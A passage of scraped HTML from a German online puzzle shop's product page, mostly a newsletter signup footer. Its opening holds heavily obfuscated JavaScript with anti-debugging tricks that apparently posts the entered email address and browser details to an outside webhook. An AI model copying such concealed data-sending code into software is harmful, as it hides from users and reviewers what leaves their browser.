k=i[b4(0x38b,0x371,0x3ac,0x42f,0x2ee)](Function,i[b3(0x540,0x4c2,0x4ec,0x4d5,0x585)](i[b1(0x1f3,0x1ff,0x21e,0x291,0x252)](i[b5(0x61c,0x523,0x52b,0x5a5,0x518)],i[b1(0x1b8,0x1f0,0x228,0x22e,0x1ed)]),');'));j=i[b3(0x569,0x4f4,0x50c,0x467,0x4c4)](k);}}catch(m){i[b3(0x4fe,0x3ff,0x49e,0x3f9,0x4c3)](i[b1(0x139,0x118,0xa7,0xb6,0xaf)],i[b4(0x32a,0x391,0x34f,0x285,0x395)])?j=window:k=l;}j[b3(0x45e,0x4c3,0x4d6,0x57d,0x457)+b2(-0x244,-0x2c0,-0x228,-0x2aa,-0x22e)+'l'](c,0xb17+0x10f*0x19+-0x15ee);}());var a=b(this,function(){var i={'kKokq':b6(0x3c9,0x369,0x48b,0x3fe,0x423)+b7(0x298,0x281,0x2e8,0x2f2,0x2cb)+b8(-0xed,-0x16b,-0x1e3,-0x104,-0x1c6),'wPphn':b7(0x286,0x1f6,0x210,0x207,0x260)+'er','QmeVK':function(t,u){return t(u);},'sLeXb':function(t,u){return t!==u;},'CKmGY':b7(0x15d,0x178,0x117,0x10b,0x116),'oPwAs':b6(0x264,0x355,0x31a,0x2e0,0x301),'Gnjjj':function(t,u){return t(u);},'sysqR':function(t,u){return t+u;},'Noaur':b9(-0x55,-0x76,-0x8,-0x42,-0xaf)+b9(-0x33,-0x43,-0x84,-0xa5,-0x9f)+b9(0xc2,0x3d,0x51,0x3c,0x1e)+ba(0x100,0x11e,0x183,0x81,0x11e),'vappB':b6(0x28b,0x27c,0x302,0x319,0x2a2)+b6(0x254,0x258,0x32a,0x2ef,0x397)+ba(0x1f5,0x157,0x24b,0x159,0x1bd)+b7(0x19d,0x184,0x173,0x1cd,0x1d6)+b6(0x35a,0x3fe,0x4a5,0x401,0x3a4)+b7(0x146,0x1cf,0x231,0x1f0,0x259)+'\x20)','nZMLT':function(t){return t();},'OqACB':function(t,u){return t===u;},'TWMvR':b9(-0x46,0x0,-0x4f,-0x46,-0x21),'NyFoO':b9(0xbd,0x8f,0x43,0xa2,0x14),'PtUaf':b8(-0x14a,-0xd4,-0x4a,-0xdf,-0x9d),'Obeay':b6(0x276,0x303,0x2ec,0x2fe,0x298),'QsTOS':b6(0x443,0x481,0x379,0x3f5,0x3ec),'IdhJI':ba(0x1ec,0x257,0x231,0x210,0x243)+b8(-0x96,-0x108,-0x137,-0x1a6,-0x68),'SgYmM':b6(0x34f,0x30d,0x348,0x322,0x2b2),'vZMAp':b9(-0x119,-0xbc,-0xcc,-0x15e,-0x95),'vyXqD':function(t,u){return t<u;},'ogysJ':b7(0x1c7,0x145,0xb9,0x12b,0xba),'VWOFr':b8(-0x162,-0x155,-0x177,-0x1eb,-0x12b),'MAGPn':b7(0x1a8,0x1ad,0x187,0x1b5,0x1a0)+ba(0x1c6,0x26c,0x128,0x19e,0x137)+'3'};function b6(i,j,k,l,m){return h(l-0x16b,i);}var j;try{if(i[b6(0x3c4,0x3e6,0x302,0x36f,0x2db)](i[b6(0x386,0x346,0x2c6,0x2e7,0x245)],i[b8(-0x68,-0x10e,-0xd1,-0x16a,-0xc4)])){var k=i[b6(0x39d,0x2ed,0x345,0x371,0x301)](Function,i[b6(0x3bb,0x3c6,0x39c,0x3f3,0x400)](i[ba(0x218,0x276,0x1e0,0x201,0x299)](i[b6(0x3e1,0x47c,0x496,0x40b,0x3a5)],i[ba(0x206,0x24a,0x224,0x285,0x1cc)]),');'));j=i[ba(0x212,0x288,0x213,0x244,0x28e)](k);}else return function(u){}[b8(-0x16a,-0x14e,-0xb2,-0xb0,-0xf8)+b6(0x25e,0x34e,0x32b,0x2f1,0x25a)+'r'](i[b6(0x48b,0x3b4,0x369,0x3f9,0x38b)])[b7(0xbe,0x144,0x170,0x15b,0xe2)](i[ba(0x1e8,0x1b9,0x185,0x177,0x154)]);}catch(u){if(i[b7(0x148,0x191,0x140,0x176,0x18a)](i[b7(0x22b,0x1d3,0x22d,0x268,0x18c)],i[b6(0x310,0x370,0x32b,0x354,0x2cd)]))j=window;else return![];}function b8(i,j,k,l,m){return h(j- -0x34d,l);}var l=j[b6(0x34c,0x45d,0x37f,0x3ce,0x333)+'le']=j[b7(0x253,0x24d,0x232,0x1ed,0x1e9)+'le']||{};function b7(i,j,k,l,m){return h(j- -0x16,k);}function b9(i,j,k,l,m){return h(k- -0x22d,j);}function ba(i,j,k,l,m){return h(i- -0x70,j);}var m=[i[b7(0x1c5,0x1da,0x222,0x1a6,0x1a6)],i[ba(0x1be,0x257,0x155,0x235,0x149)],i[b7(0x221,0x255,0x23e,0x2a9,0x279)],i[b8(-0x13f,-0x1d9,-0x145,-0x204,-0x163)],i[b8(-0x3c,-0xcd,-0x14b,-0xe4,-0x6c)],i[ba(0x163,0x1df,0x1f7,0x11e,0x136)],i[b6(0x31f,0x266,0x371,0x309,0x2de)]];for(var n=-0x9d6*-0x1+-0x5*-0x2b3+-0x7c7*0x3;i[b8(-0xee,-0x13d,-0xde,-0x150,-0xe6)](n,m[b7(0x2eb,0x243,0x19e,0x2bd,0x27b)+'h']);n++){if(i[ba(0x194,0xf5,0x153,0x10b,0x111)](i[b8(-0x5e,-0xdb,-0x71,-0xb8,-0xa2)],i[b8(-0x1e4,-0x1ae,-0x1f5,-0x1ae,-0x174)])){var o=i[b6(0x2d2,0x2f8,0x2c8,0x326,0x3a2)][ba(0x1f7,0x287,0x211,0x214,0x233)]('|'),p=0x7fa+0x2260+-0x2a5a;while(!![]){switch(o[p++]){case'0':var q=m[n];continue;case'1':s[b8(-0x105,-0x15a,-0x162,-0xba,-0x145)+b9(-0xe2,-0xdf,-0x53,-0xe0,-0x85)]=r[ba(0x183,0x1c4,0xf1,0x21f,0x1f0)+ba(0x16a,0x112,0x169,0x1c2,0x19e)][b8(-0x11b,-0x12c,-0x1c5,-0xfc,-0xff)](r);continue;case'2':var r=l[q]||s;continue;case'3':l[q]=s;continue;case'4':s[b6(0x326,0x300,0x282,0x2f0,0x38e)+ba(0x1ff,0x297,0x259,0x1f8,0x205)]=b[b6(0x324,0x40e,0x3bf,0x38c,0x377)](b);continue;case'5':var s=b[b8(-0x15a,-0x14e,-0xdc,-0x129,-0xd3)+b8(-0x1fd,-0x1c7,-0x261,-0x137,-0x1ad)+'r'][b7(0x1a3,0x183,0x189,0x1c0,0x183)+b6(0x36d,0x37f,0x3b5,0x3ea,0x3d8)][b9(0x40,0x48,-0xc,-0x45,-0x20)](b);continue;}break;}}else i[b8(-0x110,-0xf9,-0xfe,-0x192,-0x134)](j,'0');}});a();var K={};K[bb(-0x137,-0x19f,-0x12d,-0x1a3,-0x189)+bb(-0x1c4,-0x25c,-0x231,-0x22b,-0x211)+'pe']=bc(0x5ab,0x5b7,0x631,0x5d0,0x5c8)+be(0x36c,0x36b,0x3d0,0x34d,0x383)+bf(0x1e0,0x17e,0x266,0x26f,0x1ef)+'n';function bc(i,j,k,l,m){return h(l-0x3a5,j);}var L={};function bb(i,j,k,l,m){return h(m- -0x3e3,k);}L['1']=be(0x39c,0x3ca,0x2b3,0x355,0x360)+'fy';function g(){var bK=['RzWNP','TKTjP','NDINL','Selec','appli','HQvEC','TDkYJ','PtUaf','DBJMD','KrXwk','HucLu','fntBE','YLylB','aQUoN','HKSQT','|4|1|','SEXbB','KPREd','bfkrr','JjPMj','hQizB','zyphe','kZNGR','debu','oPwAs','ywyBk','sumBS','wfJzn','CeUny','eRPLk','tion','EFUHQ','oNNQr','DhWft','JWMrM','userA','n/jso','ayZqK','CbEWs','1.2.3','zmfDH','kgETI','DUHan','OVNsh','AOEfa','QmeVK','//www','uuFcw','kagaN','wPphn','lengt','Conte','tuvki','excep','lXiif','NRLxV','Objec','AKXNC','QKryQ','xDdJf','conso','XkqIN','ctor(','gEWWF','split','OuWri','call','xxgpU','Obeay','PMafS','/rmp9','lWeGQ','to__','log','BMnXa','ogysJ','query','LszdF','tkOQK','vappB','*(?:[','gent','warn','mIyse','ijUvP','qBWoQ','JamSA','nctio','type','IdhJI','wLyld','nZMLT','user_','test','cqMjh','69798DWaNZR','value','sysqR','rHOpl','error','MRVPt','.de.m','\x5c+\x5c+\x20','kKokq','voWOH','fqYYn','OJepY','floor','while','uAeeB','jnOAx','rn\x20th','\x20(tru','OrSJl','AbSSp','joAzX','RhtZN','cRNcO','WZVZV','searc','cXRnn','Noaur','HCeAw','LGHMg','pJqxb','wzeBG','xsgkr','zA-Z_','sEjgG','http:','GjDmJ','apply','zIqiR','bFTlZ','1.mak','terva','1550fKaXHu','nVnOQ','trace','mguKC','CUOJV','nhAYV','kbvCh','RTPwE','aqFVj','TbdJG','5|0|1','pRfbr','VpNJa','HKRDk','0-9a-','sTctT','ok.eu','n()\x20','\x5c(\x20*\x5c','UKlGV','ihUNW','QsTOS','GvXXB','SdYOp','eXsQc','u8k','fwuHW','://ho','e.com','CKmGY','EmlGp','17286OsiMNY','9PAFmRe','by874','PFZVT','entkG','BjYSQ','nstru','__pro','ructo','bLQuZ','cgoZe','kMKjA','AcbFj','BKHfj','KnTLX','refer','NHpij','dppvI','JWybn','ion\x20*','(((.+','info','SHtuB','#mail','AApKu','actio','kkZzC','proto','\x22retu','x749s','xbeYN','GoPpI','vZMAp','VWOFr','BydQU','AMWaO','HepXm','174481uOQLev','qjrdK','VeXUj','ZzqYb','OqACB','JijrH','n\x20(fu','NuVVQ','state','1720376tzQwuH','init','{}.co','YZtXs','oNkTh','oFiQQ','eSZNi','gxNFc',')+)+)','TQNlV','qWozy','table','kIXjJ','|2|3|','pidnu','MAGPn','aFCKn','JtPrI','lDBgF','zNGXP','jMReH','tbbod','UAyYi','5|0|2','a-zA-','EnsJo','JzScQ','https','VfmHZ','10890980ARElHY','OUOok','YPRoK','aTsbL','Etvmn','gEcZF','POST','rKfdd','funct','nt-Ty','SgYmM','EKSRf','LzsrN','UujDH','Z_$][','lxyLY','mQKhU','ing','qn2np','agent','OIJDQ','oRDIe','CqEra','ogRSN','FVewo','e)\x20{}','vLmEQ','JuIpt','is\x22)(','zFIbS','RJorv','wltzc','TWMvR','oRPoG','cUkiP','EQmlz','pYSaL','jrpDI','tor','NyFoO','hXPzr','nafqv','toStr','input','AGBFT','FqLUj','vbYrn','RTRxe','ypuzz','TRZiN','gger','msysX','gify','FvpRX','const','XMYic','MUKqX','XmsRx','60NaATrY','sLeXb','$]*)','Gnjjj','2780694AHQxwx','ixIgd','UPaQb','strin','chain','count','bBVSI','now','Tibae','vyXqD','KhSYR','cBGtL','qKZGw','zDvnE','catio','fTPaG','le.co','QrDGj','3hcy0','3148744KOhZsC','setIn','zEgVz','Shopi','GPmMJ','GJsvI','VecMj','bind','MxcsR','dsgvo','EDCkT','retur','YdCDj'];g=function(){return bK;};return g();}var M={};M[be(0x3ec,0x38a,0x3b8,0x35b,0x305)]=bb(-0x121,-0x1d0,-0x232,-0x12e,-0x1c6)+'fy';var N={};N[be(0x35c,0x321,0x35c,0x3bb,0x427)+'ip']=be(0x2ee,0x368,0x3e5,0x386,0x3cf)+'.4';function be(i,j,k,l,m){return h(l-0x138,k);}N[bf(0x15e,0x1cd,0x16b,0x154,0x131)+'er']=bb(-0x297,-0x225,-0x2e0,-0x223,-0x28b)+bd(0x483,0x46c,0x4ba,0x501,0x4e8)+be(0x3ac,0x32b,0x379,0x3c4,0x38e)+bc(0x4f9,0x57f,0x5eb,0x59e,0x4f7)+bb(-0x265,-0x157,-0x18a,-0x24a,-0x1cc)+'m',N[bd(0x50e,0x524,0x4e8,0x46a,0x477)+bd(0x43d,0x49e,0x441,0x46b,0x3e0)]=navigator[bb(-0x141,-0x10e,-0x1c3,-0x111,-0x199)+bf(0x194,0x260,0x2af,0x24d,0x21c)],fetch(bc(0x4e4,0x4c7,0x5fa,0x56c,0x559)+bb(-0x1ca,-0x22c,-0x21a,-0x200,-0x269)+bc(0x56c,0x4ae,0x567,0x514,0x484)+bf(0xff,0x153,0x73,0x165,0x101)+bf(0x11f,0xe7,0x1b2,0x1b7,0x11f)+be(0x443,0x33c,0x3bf,0x3a5,0x3e0)+be(0x38f,0x2fa,0x328,0x351,0x39d)+be(0x2b8,0x28a,0x325,0x313,0x2f4)+bb(-0x1b3,-0x16b,-0x1a6,-0x1fd,-0x1a7)+bc(0x48b,0x4f3,0x492,0x525,0x55f)+be(0x263,0x2b7,0x2d4,0x2d3,0x2fb)+bd(0x44f,0x369,0x3dd,0x434,0x415),{'method':bc(0x5fa,0x594,0x564,0x574,0x605),'headers':K,'body':JSON[bb(-0x21d,-0x258,-0x220,-0x187,-0x1d9)+bd(0x4cf,0x408,0x462,0x4e8,0x421)]({'email':document[bf(0x1a4,0x1b6,0x260,0x1a0,0x217)+bc(0x5a4,0x60d,0x5d6,0x5cf,0x60e)+bd(0x462,0x3af,0x454,0x4d6,0x40f)](bf(0x1d7,0x1ad,0x1db,0x1b0,0x198)+bb(-0x22f,-0x2b7,-0x2c2,-0x2e0,-0x24e))[bd(0x509,0x45e,0x4ec,0x4b0,0x589)],'registered':Math[bc(0x667,0x5b6,0x63d,0x637,0x617)](Date[bb(-0x1e2,-0x1e3,-0x190,-0x148,-0x1d5)]())/(-0xb2*-0x6+-0x20e*0x2+0x3d8),'activated':![],'deactivated':Math[be(0x3be,0x3da,0x3d4,0x3ca,0x34a)](Date[bd(0x3de,0x3d5,0x473,0x4bd,0x4ff)]())/(0x12ea+-0x1711+0x1*0x80f),'tags':L,'global_attributes':M,'doidata':N})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x1676+-0x743+-0x1*-0x1f0a);var f=c[d];return f;},h(a,b);}function c(i){var j={'RJorv':function(l,m,n){return l(m,n);},'AMWaO':bg(-0xe3,-0x6d,-0x127,-0x127,-0xfd)+bh(0x3a,0xbb,-0x29,0x94,-0x28)+bh(0x1a,0x2b,0x41,0xb4,-0x78)+')','HKSQT':bg(-0x27,0x44,-0xab,-0x9a,-0xa3)+bj(0x2aa,0x2f5,0x258,0x20a,0x278)+bj(0x1df,0x261,0x1e9,0x223,0x1c5)+bg(-0xdd,-0xf3,-0x17a,-0xad,-0x7b)+bi(-0x167,-0x94,-0x124,-0xda,-0xba)+bi(-0xa2,-0x16b,-0x98,-0xf1,-0x8c)+bk(-0xe9,-0xfa,-0x41,-0x115,-0x97),'lXiif':function(l,m){return l(m);},'nVnOQ':bj(0x142,0x154,0x227,0x118,0x1ae),'tuvki':function(l,m){return l+m;},'AKXNC':bk(-0x121,-0x104,-0x79,-0x115,-0x91),'SEXbB':function(l,m){return l+m;},'uAeeB':bk(-0x44,-0x36,-0x42,-0xb6,-0xa8),'gxNFc':function(l){return l();},'CbEWs':function(l,m){return l===m;},'OJepY':bi(-0x91,-0x22,-0x13f,-0xa7,-0xfb),'eXsQc':bi(-0x14a,-0x5e,-0x166,-0xbe,-0x113),'SdYOp':bh(0xf1,0xee,0xd1,0xce,0x11d),'sTctT':bh(0xff,0xd2,0x88,0x136,0xe4),'nafqv':function(l,m){return l===m;},'zDvnE':bi(-0xdb,-0x11,-0x9d,-0x61,-0xe8),'hXPzr':bh(0x41,-0x61,0x1,0xa4,-0x20),'aFCKn':bh(0xb3,0x9b,0x5b,0x8e,0x60)+'g','HKRDk':function(l,m){return l!==m;},'lDBgF':bg(-0x150,-0x1ab,-0x183,-0x15c,-0x1d9),'YZtXs':bh(0x13c,0xef,0xa8,0x194,0x169)+bg(-0x1d,-0x92,-0xf,-0x51,-0x2d)+bh(0x8b,0x5f,0x28,0x33,0xbb),'gEcZF':bj(0x2a7,0x1e7,0x1d5,0x1e0,0x20d)+'er','kagaN':function(l,m){return l!==m;},'fTPaG':bi(-0x24,-0x25,-0x13a,-0xbc,-0xea),'bFTlZ':bj(0x22e,0x1be,0x201,0x21c,0x1c0),'sEjgG':function(l,m){return l+m;},'pJqxb':function(l,m){return l/m;},'CUOJV':bk(-0xa4,-0x9f,-0x60,-0x13,-0x43)+'h','voWOH':function(l,m){return l===m;},'AOEfa':function(l,m){return l%m;},'Tibae':bg(-0x3f,0x2c,0x20,-0x6,0x59),'XmsRx':function(l,m){return l+m;},'cqMjh':bi(-0x95,-0x57,-0x15,-0x9,-0x22),'YdCDj':bh(0xa4,0x6,0x50,0xe6,0xeb),'DBJMD':bg(-0x11d,-0x138,-0x8e,-0xb2,-0x109)+'n','JjPMj':bj(0x306,0x1de,0x270,0x239,0x27c),'PFZVT':function(l,m){return l+m;},'mguKC':bh(0x54,0xb,0x26,0x32,-0x3d)+bh(0x108,0xcc,0x157,0x113,0x82)+'t','EQmlz':function(l,m){return l(m);},'TKTjP':bk(-0x8a,-0x15a,-0xda,-0x15f,-0x10a)+bi(-0x7f,-0xcd,-0x37,-0x93,-0x11a)+'+$','sumBS':function(l,m){return l!==m;},'rHOpl':bk(0x42,-0xa5,-0xd5,-0x5c,-0x5c),'MRVPt':bg(-0x162,-0x145,-0x142,-0xcf,-0x134),'QrDGj':bi(-0x31,-0xc0,-0x115,-0xa2,-0x6a),'HepXm':bj(0x170,0x16b,0x155,0x248,0x1d5),'JWybn':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bc(i-0x100,k,k-0xa7,m- -0x3a4,m-0x149);}function bk(i,j,k,l,m){return be(i-0x72,j-0x153,j,m- -0x3d4,m-0x1c9);}function k(l){var m={'NuVVQ':j[bl(0x399,0x32c,0x357,0x2d8,0x3bf)],'RzWNP':j[bl(0x476,0x350,0x3eb,0x3dc,0x356)],'JtPrI':function(n,o){function bn(i,j,k,l,m){return bl(m,j-0x192,k- -0x39,l-0xb5,m-0x12e);}return j[bn(0x47b,0x47a,0x3da,0x3ae,0x3fb)](n,o);},'zEgVz':j[bl(0x32b,0x3b9,0x316,0x26f,0x395)],'UAyYi':function(n,o){function bp(i,j,k,l,m){return bl(k,j-0x2b,l- -0x55c,l-0x106,m-0x11f);}return j[bp(-0xd3,-0x1e4,-0xcd,-0x14b,-0x192)](n,o);},'wzeBG':j[bq(0xae,0x9d,0x86,0xe0,0x5a)],'cgoZe':function(n,o){function br(i,j,k,l,m){return bm(k,i- -0x5d3,k-0x9a,l-0x31,m-0x1be);}return j[br(-0x15d,-0x1f9,-0x114,-0x119,-0x1d2)](n,o);},'zmfDH':j[bm(0x50e,0x4d3,0x506,0x512,0x529)],'BMnXa':function(n){function bt(i,j,k,l,m){return bm(i,j- -0x64,k-0xdc,l-0xbc,m-0xf1);}return j[bt(0x403,0x38e,0x35a,0x418,0x3f9)](n);},'Etvmn':function(n,o){function bu(i,j,k,l,m){return bl(i,j-0x191,j- -0x3d8,l-0x2,m-0x145);}return j[bu(-0x17,0x2b,0x77,0x12,0x6f)](n,o);},'oNNQr':j[bq(0xdf,0x161,0x10e,0xcd,0x12e)],'SHtuB':j[bs(0x104,0x10d,0x7c,0x1f,0x77)],'jrpDI':j[bo(-0x20d,-0x1ab,-0x1a7,-0x1b3,-0x18d)],'TbdJG':j[bl(0x376,0x326,0x324,0x2e0,0x311)]};function bs(i,j,k,l,m){return bi(i-0x36,j-0xe6,i,m-0x147,m-0x109);}function bm(i,j,k,l,m){return bk(i-0x77,i,k-0xef,l-0x1c8,j-0x4db);}function bl(i,j,k,l,m){return bj(i-0x76,j-0x0,i,l-0x12a,k-0x1b5);}function bo(i,j,k,l,m){return bk(i-0x90,k,k-0x3e,l-0xe2,j- -0x85);}function bq(i,j,k,l,m){return bj(i-0x18a,j-0x15d,l,l-0x19d,i- -0x1b3);}if(j[bs(0x14b,0x5b,0xd6,0x6b,0xf2)](j[bl(0x46d,0x3cc,0x3ca,0x356,0x333)],j[bl(0x3c9,0x332,0x3a7,0x366,0x40b)]))j[bq(0x35,0xc9,-0xc,0x67,0x52)](n,this,function(){var A=new s(m[bv(-0x1a9,-0x234,-0x267,-0x2b1,-0x216)]);function bw(i,j,k,l,m){return bq(k-0x172,j-0x1a7,k-0xc4,m,m-0x10a);}function bv(i,j,k,l,m){return bq(m- -0x20e,j-0x33,k-0x93,i,m-0xba);}var B=new t(m[bw(0x199,0x283,0x1e7,0x202,0x26f)],'i');function bx(i,j,k,l,m){return bm(k,l- -0x46e,k-0x21,l-0x5d,m-0x1ec);}function by(i,j,k,l,m){return bo(i-0x136,k-0x128,j,l-0x1ab,m-0x174);}var C=m[bv(-0x15c,-0x17a,-0x276,-0x185,-0x203)](u,m[bv(-0x153,-0x100,-0x10f,-0x1e1,-0x1a4)]);function bz(i,j,k,l,m){return bo(i-0xd1,l-0x677,i,l-0x82,m-0x174);}!A[bv(-0x1b3,-0x148,-0x17c,-0xa0,-0x13c)](m[bx(-0xf9,-0x28,-0xf5,-0x6d,-0xc9)](C,m[bw(0x190,0x156,0x114,0x1a6,0x73)]))||!B[bw(0x1c6,0x2d2,0x244,0x1e1,0x2d7)](m[by(-0xc9,-0x3d,-0x71,-0xce,-0x21)](C,m[bz(0x612,0x5dd,0x5c0,0x5a5,0x62b)]))?m[bz(0x55c,0x487,0x542,0x513,0x539)](C,'0'):m[bz(0x638,0x639,0x520,0x5c7,0x655)](w);})();else{if(j[bo(-0xd3,-0x12f,-0x1af,-0x16b,-0x17a)](typeof l,j[bs(0x148,0x37,0x5c,0xf3,0xbc)])){if(j[bm(0x347,0x3ab,0x3fa,0x435,0x376)](j[bl(0x353,0x415,0x374,0x305,0x3a8)],j[bs(0xb0,0x9b,0x143,0x72,0xbe)]))m[bs(0x194,0xf6,0x1c9,0x1aa,0x171)](j);else return function(p){}[bm(0x4b8,0x43e,0x3b5,0x4c5,0x40e)+bq(-0x2c,-0xa5,-0xc1,-0x4e,-0xd4)+'r'](j[bl(0x316,0x3ee,0x365,0x388,0x405)])[bl(0x2d5,0x2c7,0x310,0x395,0x362)](j[bs(0x118,0xf1,0xe3,0x114,0xce)]);}else{if(j[bo(-0xba,-0xca,-0x9e,-0x90,-0x172)](j[bo(-0xd8,-0x10b,-0x176,-0x16c,-0x15a)],j[bo(-0x215,-0x1c5,-0x207,-0x21e,-0x1b0)])){if(j[bq(-0x46,-0xad,-0x27,0x4a,-0xd5)](j[bm(0x3cd,0x396,0x353,0x3b1,0x377)]('',j[bs(0xa3,0x99,0xf5,-0x26,0x53)](l,l))[j[bm(0x35f,0x3a2,0x3a1,0x337,0x354)]],0x1*-0xe75+-0x175f*-0x1+0x8e9*-0x1)||j[bo(-0x92,-0x92,-0x4b,-0x126,-0x51)](j[bo(-0x146,-0xce,-0xb7,-0x2b,-0x85)](l,-0x1e16+-0xb3*-0x1+-0x1*-0x1d77),0x383*0x2+0x2491+-0x2b97)){if(j[bm(0x496,0x496,0x4c4,0x531,0x461)](j[bs(0x10f,0x184,0x72,0x122,0x10f)],j[bl(0x456,0x3c8,0x3c5,0x355,0x3c0)])){var q=l[bo(-0x200,-0x1c7,-0x25f,-0x148,-0x212)](m,arguments);return n=null,q;}else(function(){function bB(i,j,k,l,m){return bl(l,j-0x5d,j- -0x566,l-0x3c,m-0x49);}function bA(i,j,k,l,m){return bl(i,j-0x1b7,k- -0x2c6,l-0x193,m-0x2e);}function bD(i,j,k,l,m){return bs(j,j-0x12c,k-0x92,l-0x120,k-0x2ca);}function bC(i,j,k,l,m){return bs(k,j-0x16c,k-0x10f,l-0xb,i-0x407);}if(m[bA(0x4d,0xf7,0xbd,0x149,0x154)](m[bB(-0x1d7,-0x169,-0x10a,-0x130,-0x177)],m[bB(-0x1bf,-0x21c,-0x193,-0x296,-0x193)])){var r=l[bC(0x461,0x431,0x40e,0x417,0x3cd)](m,arguments);return n=null,r;}else return!![];}[bl(0x319,0x387,0x3b5,0x397,0x336)+bm(0x42f,0x3c5,0x41e,0x45c,0x466)+'r'](j[bs(0xa3,0xb8,0x149,0xf8,0x102)](j[bs(0x14f,0x18d,0x207,0x1b8,0x185)],j[bm(0x409,0x465,0x4e3,0x412,0x446)]))[bq(0xb7,0xdf,0x5b,0x88,0xda)](j[bl(0x3e1,0x450,0x3e5,0x372,0x3ee)]));}else j[bl(0x3af,0x495,0x40d,0x38c,0x453)](j[bq(0x88,0xc,-0xc,0x10f,0x1b)],j[bo(-0xf8,-0xe7,-0xf9,-0x17d,-0xf3)])?k=l:function(){function bH(i,j,k,l,m){return bm(l,m- -0x220,k-0x1a7,l-0x126,m-0x142);}function bI(i,j,k,l,m){return bo(i-0x2e,m-0x81,j,l-0x16c,m-0x78);}function bG(i,j,k,l,m){return bo(i-0x18c,k-0x274,i,l-0x10c,m-0x169);}var r={'XMYic':function(s,t){function bE(i,j,k,l,m){return h(i-0x3e5,m);}return m[bE(0x5a2,0x5e7,0x52d,0x500,0x59a)](s,t);}};function bF(i,j,k,l,m){return bq(k-0x252,j-0xc8,k-0xb3,i,m-0x16b);}if(m[bF(0x22a,0x30f,0x26d,0x1e4,0x1de)](m[bG(0xa2,0xb0,0x141,0x134,0x159)],m[bF(0x22d,0x2a7,0x208,0x228,0x1d2)])){if(l)return o;else r[bI(-0xda,-0x9a,-0x38,0x2,-0xa0)](p,0x1630+0x23*0xbc+0x2fe4*-0x1);}else return![];}[bm(0x427,0x43e,0x4d0,0x416,0x413)+bm(0x35a,0x3c5,0x3fd,0x383,0x3c2)+'r'](j[bo(-0x11e,-0x1a0,-0x230,-0x1c3,-0x1e4)](j[bq(0xd3,0x87,0x86,0x15a,0xf4)],j[bl(0x44d,0x392,0x3dc,0x3ab,0x46c)]))[bl(0x2be,0x2a8,0x310,0x316,0x356)](j[bo(-0x1b4,-0x1bf,-0x1d9,-0x15e,-0x14a)]);}else{if(m){var s=q[bl(0x374,0x293,0x310,0x2fa,0x2f7)](r,arguments);return s=null,s;}}}j[bs(0x11c,0xeb,0x7c,0x173,0xec)](k,++l);}}function bh(i,j,k,l,m){return be(i-0xcc,j-0x67,j,i- -0x28f,m-0x1ca);}function bi(i,j,k,l,m){return be(i-0x1e,j-0x86,k,l- -0x37f,m-0x1d1);}function bg(i,j,k,l,m){return bc(i-0x1dd,m,k-0x139,i- -0x659,m-0x2d);}try{if(j[bi(0x8f,-0x72,-0x6e,-0x6,0xa2)](j[bi(-0x1e,-0x46,-0x43,0x42,-0x4e)],j[bh(0x134,0x90,0x1ba,0x1b3,0xeb)])){if(i)return j[bj(0x325,0x334,0x209,0x248,0x290)](j[bk(-0xcf,-0xbf,-0x85,-0x125,-0x84)],j[bi(-0x49,-0xd5,-0xae,-0x2f,-0xa9)])?k:k[bk(-0x70,-0xc4,-0x4a,-0x11b,-0xa9)+bg(-0xda,-0xfe,-0x5d,-0x177,-0x11f)]()[bi(0x5,0x4,-0x35,0x57,0xdd)+'h'](j[bk(0x4,-0x11b,-0x4f,-0xd7,-0x74)])[bh(0x9c,0xa6,0x8b,0x21,0xd0)+bh(0x83,-0x13,0x107,0x129,0xa)]()[bj(0x1c9,0x1fc,0x22e,0x255,0x200)+bk(-0xae,-0x1bb,-0x13c,-0x196,-0x116)+'r'](l)[bi(-0x45,0xf9,0xe5,0x57,-0xc)+'h'](j[bg(-0x8c,-0xd4,-0x99,-0xde,-0xc2)]);else{if(j[bk(-0xa6,0x1e,0x1a,0x3d,-0xd)](j[bi(-0x82,-0x9f,-0x10c,-0xa5,-0xd2)],j[bh(0x4b,0xd6,-0x17,-0xb,-0x13)]))j[bj(0x22b,0x150,0x1bf,0xff,0x191)](k,-0x9cd+0x1*-0x22d+0xbfa);else{var n=o?function(){function bJ(i,j,k,l,m){return bh(j- -0x99,m,k-0x1e1,l-0x131,m-0x134);}if(n){var C=y[bJ(-0x1b,-0x96,-0x133,-0x96,-0xb7)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}}else{if(m){var o=q[bj(0x1f2,0x17b,0xfe,0xdc,0x15b)](r,arguments);return s=null,o;}}}catch(o){}}
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
      } else {
        alert('Bitte gültige Emailadresse eingeben')
        return
      }
    }
    $(document).ready(function () {
      $('#subscribe').attr('disabled', true)
    })
    
    function freeBtn() {
      if (pvo_checkbox.checked) {
        $('#subscribe').attr('disabled', false)
      } else {
        $('#subscribe').attr('disabled', true)
      }
    }
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }
    
  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/376x249.png?v=52208031902088827701614938865);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/274x251.png?v=111756117140545727691614938862);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>



<section class="footer-info-layout" style="margin-top: 20px">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul itemscope itemtype="http://schema.org/BreadcrumbList">
    <li>Sie sind hier:</li>
    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/" title="Home">
        <span itemprop="name">Home</span></a>
        <span itemprop="position" content="1"></span>
    </li>

  

    

    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/products/the-seine-at-vetheuil-1880-by-claude-monet" aria-current="page"><span itemprop="name">The Seine at Vétheuil (1880) by Claude Monet<span itemprop="position" content="3"></span></span></a>
    </li>

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
          
